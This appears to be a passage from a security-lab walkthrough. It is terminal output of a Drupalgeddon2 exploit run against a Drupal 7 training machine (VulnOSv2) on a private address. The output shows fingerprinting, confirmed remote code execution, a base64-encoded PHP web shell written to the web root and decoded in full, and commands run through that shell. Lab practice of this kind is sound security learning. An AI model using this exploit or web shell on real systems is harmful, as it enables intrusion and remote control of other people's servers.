 └─$ ruby 44449.rb http://10.0.2.47/jabc/
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://10.0.2.47/jabc/
[!] MISSING: http://10.0.2.47/jabc/CHANGELOG.txt    (HTTP Response: 404)
[!] MISSING: http://10.0.2.47/jabc/core/CHANGELOG.txt    (HTTP Response: 404)
[+] Found  : http://10.0.2.47/jabc/includes/bootstrap.inc    (HTTP Response: 200)
[!] WARNING: Could be a false-positive [1-1], as the file could be reported to be missing
[!] MISSING: http://10.0.2.47/jabc/includes/bootstrap.inc    (HTTP Response: 200)
[!] MISSING: http://10.0.2.47/jabc/core/includes/bootstrap.inc    (HTTP Response: 404)
[!] MISSING: http://10.0.2.47/jabc/includes/database.inc    (HTTP Response: 404)
[+] Found  : http://10.0.2.47/jabc/    (HTTP Response: 200)
[+] Metatag: v7.x [Generator]
[!] MISSING: http://10.0.2.47/jabc/    (HTTP Response: 200)
[+] Drupal?: v7.x
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo DAOGZTKA
[+] Result : DAOGZTKA
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://10.0.2.47/jabc/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell:   curl 'http://10.0.2.47/jabc/shell.php' -d 'c=hostname'
VulnOSv2>> ls
authorize.php
cron.php
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
shell.php
sites
templates
themes
update.php